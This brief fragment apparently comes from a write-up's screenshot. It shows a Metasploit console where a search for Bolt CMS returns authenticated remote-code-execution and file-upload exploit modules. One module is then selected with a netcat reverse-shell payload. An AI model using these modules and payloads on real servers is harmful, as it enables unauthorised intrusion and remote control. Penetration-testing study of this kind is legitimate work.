 msf6 > search bolt
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/bolt_authenticated_rce 2020-05-07 great Yes Bolt CMS 3.7.0
- Authenticated Remote Code Execution
1 \_ target: Linux (x86) . . . .
2 \_ target: Linux (x64) . . . .
3 \_ target: Linux (cmd) . . . .
4 exploit/multi/http/bolt_file_upload 2015-08-17 excellent Yes CMS Bolt File
Upload Vulnerability
Interact with a module by name or index. For example info 4, use 4 or use exploit/multi/http/bolt_f
ile_upload
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) >
More Entries »